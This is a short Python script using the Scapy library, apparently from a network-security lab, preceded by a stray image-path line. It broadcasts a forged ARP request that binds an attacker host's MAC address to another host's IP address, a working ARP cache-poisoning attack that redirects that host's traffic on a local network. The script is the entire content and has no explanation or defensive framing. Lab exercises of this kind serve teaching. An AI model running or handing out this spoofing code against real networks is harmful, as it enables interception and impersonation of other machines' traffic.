 #!/usr/bin/python3
from scapy.all import *
E = Ether()
E.dst='ff:ff:ff:ff:ff:ff'  #broadcast address
A = ARP()
A.op=1  #ARP request
A.hwsrc='08:00:27:ad:6a:c4 '  #host M's MAC addresss
A.psrc='10.0.2.6'  #host B's IP address
A.hwdst='ff:ff:ff:ff:ff:ff'  #broadcast address
A.pdst='10.0.2.6'  #host B's IP address
pkt = E/A
sendp(pkt)